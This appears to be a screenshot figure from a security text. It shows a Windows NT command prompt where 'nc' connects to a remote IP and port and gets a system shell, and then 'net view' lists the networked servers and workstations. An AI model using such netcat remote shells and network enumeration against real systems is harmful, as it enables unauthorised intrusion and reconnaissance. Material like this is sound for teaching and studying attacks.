 命令提示符 - nc 209.102.20.193 54321
C:\>nc 209.102.20.193 54321
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
C:\WINNT\system32>net view
net view
Server Name Remark
\\BRADY Production Server (IIS, SQL, SMTP)
\\COMMSVR 386 @ Server Station
\\DAVES Toshiba 425CDT Notebook
\\OSMOND Pentium 200 @ Dev-2
\\PARTRIDGE Compaq 4122
\\SERVER Administrative Server - Printers and File
The command completed successfully.
C:\WINNT\system32>